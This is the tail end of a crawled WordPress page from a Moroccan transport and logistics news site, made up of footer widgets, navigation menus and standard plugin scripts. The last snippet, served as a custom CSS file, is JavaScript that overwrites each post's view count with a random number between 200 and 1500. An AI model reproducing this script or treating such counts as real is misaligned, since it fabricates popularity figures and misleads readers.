class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>		</div>
			</div>
<style>#penci_block_6__20977251 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__20977251 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__20977251 .penci__post-title{ font-family:"Mukta Vaani";font-weight:600; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__20977251 = new penciBlock();penci_block_6__20977251.blockID="penci_block_6__20977251";penci_block_6__20977251.atts_json = '{"build_query":"size:3","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-4","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__20977251","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__20977251.content="";penciBlocksArray.push(penci_block_6__20977251);</script>				</div>
							<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
					<div id="penci-popular-cat--83450" class="penci-block-popular-cat  widget penci-block-vc widget_categories widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-popular_category penci-widget__popular_category penci-link-filter-hidden penci-vc-column-1">
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Categories</span></h3>	</div>
	<ul>
			<li class="cat-item cat-item-11"><a href="https://tlr.ma/category/red-hot/">Red Hot <span class="category-item-count">(370)</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://tlr.ma/category/shipping/">Shipping <span class="category-item-count">(286)</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://tlr.ma/category/transportlogistic/">Logistique <span class="category-item-count">(260)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tlr.ma/category/poids-lourd/">Poids lourd <span class="category-item-count">(223)</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tlr.ma/category/aerien/">Aérien <span class="category-item-count">(199)</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://tlr.ma/category/regions/">Régions <span class="category-item-count">(179)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tlr.ma/category/uncategorized/">Uncategorized <span class="category-item-count">(149)</span></a>
</li>
	<li class="cat-item cat-item-10"><a href="https://tlr.ma/category/marches/">Marchés <span class="category-item-count">(129)</span></a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://tlr.ma/category/logistics/">Logistics <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://tlr.ma/category/transportation/">Transportation <span class="category-item-count">(27)</span></a>
</li>
	</ul>
</div>
				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
							<div class="footer__logo">
					<a href="https://tlr.ma/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-05-at-18.41.04.jpeg" rel="home"><img  src="https://tlr.ma/wp-content/uploads/2017/11/footer-logo.png" alt="logo "/></a>				</div>
						<div class="penci-footer-text-wrap ">PenNew is a WordPress Theme for News &amp; Magazine, designed and developed by PenciDesign. This is a powerful theme with tons of options, which help you easily create/edit your Websites in minutes. You can use this WordPress Theme for every purposes.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></div></div>							<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="#" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="#" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="#" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@2026 - tlr.ma. All Right Reserved. Designed and Developed by <a href="https://themeforest.net/item/pennew-multiconcept-newsmagazine-amp-wordpress-theme/20822517?ref=PenciDesign" target="_blank" rel="nofollow">PenciDesign</a>			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
					</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="#" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="#" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="#" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3528"><a href="/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://tlr.ma/home-2/">Home with 2 sidebar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8937"><a href="https://tlr.ma/home-3/">Home with sidebar right</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://tlr.ma/home-4/">Home with sidebar left</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8938"><a href="https://tlr.ma/home-5/">Home with no sidebar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9040"><a href="https://tlr.ma/category/transportlogistic/">Logistique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9041"><a href="https://tlr.ma/category/aerien/">Aérien</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9042"><a href="https://tlr.ma/category/regions/">Régions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9043"><a href="https://tlr.ma/category/logistics/">Logistics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9044"><a href="https://tlr.ma/category/marches/">Marchés</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9045"><a href="https://tlr.ma/category/transportation/">Transportation</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tlr.ma\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php","nonce":"512f3f603b","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"5063","ajaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php","nonce":"512f3f603b","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-content/themes/pennews/js/script.lib.min.js?ver=6.7.4" id="penci-script-lib-js"></script>
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php","nonce":"512f3f603b","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/themes/pennews/js/script.min.js?ver=6.7.4" id="penci-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://tlr.ma/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://tlr.ma/wp-json/wp-statistics/v2","ajaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5063,"search_query":"","signature":"f050fe233db29443073177f6840b2005","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=7a31a2d176","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5063,"search_query":"","signature":"f050fe233db29443073177f6840b2005","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tlr.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tlr.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 15:25:24 -->

--- FILE ---
content_type: text/css
request_url: https://tlr.ma/wp-content/uploads/custom-css-js/9425.css?v=233
body_size: -170
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Dec 23 2025 | 18:39:43 */
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".penci-post-countview-number").forEach(function(el) {
    el.textContent = Math.floor(Math.random() * (1500 - 200 + 1)) + 200;
  });
});
